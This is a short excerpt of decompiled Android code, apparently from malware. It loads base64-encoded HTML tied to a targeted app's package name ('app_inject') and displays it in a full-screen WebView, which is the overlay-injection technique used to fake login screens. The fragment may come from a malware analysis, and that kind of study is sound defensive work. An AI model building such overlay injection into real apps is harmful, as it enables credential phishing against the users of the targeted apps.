 49 targetAppPkgName = c.sharedPref(l0.l,"app_inject","");
50 if (targetAppPkgName == null) {
51 targetAppPkgName = "";
52 }
53 this.e = targetAppPkgName;
105 encodedHTML = l0.getFromShPref(this,this.e);
106 if (encodedHTML == null) {
107 encodedHTML = "";
108 }
109 decodedHTML = Base64.decode(encodedHTML,0);
110 c.checkNull(decodedHTML,"decode(getHTML, Base64.DEFAULT)");
111 decodedHTML_String = new String(decodedHTML,a.a);
166 webview = this.h;
167 if (webview != null) {
168 webview.loadDataWithBaseURL(null,decodedHTML_String,text/html,UTF-8,null);
169 }
170 this.setContentView(this.h);
171 }